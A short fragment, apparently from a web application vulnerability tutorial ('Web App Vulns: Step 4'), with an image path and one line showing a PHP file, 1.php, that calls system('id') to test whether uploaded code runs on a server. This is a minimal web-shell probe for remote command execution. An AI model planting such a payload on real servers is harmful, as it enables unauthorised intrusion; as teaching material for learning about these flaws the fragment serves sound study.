 2. Web App Vulns: Step 4
Attempt to execute code: 1.php = <?php system(‘id’);?>
 